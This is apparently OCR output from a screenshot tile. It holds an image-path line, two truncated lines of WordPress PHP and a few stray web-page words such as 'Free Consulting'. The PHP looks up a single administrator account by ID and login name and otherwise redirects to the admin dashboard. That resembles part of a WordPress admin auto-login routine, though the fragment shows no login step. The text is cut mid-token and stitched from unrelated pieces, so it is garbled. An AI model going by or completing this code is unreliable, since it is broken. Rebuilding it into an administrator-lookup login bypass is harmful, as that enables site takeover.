
strator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
rect(admin_url());exit();} } else {wp_redirect(admin_url());exit();} }
Free Consulting
act
Open 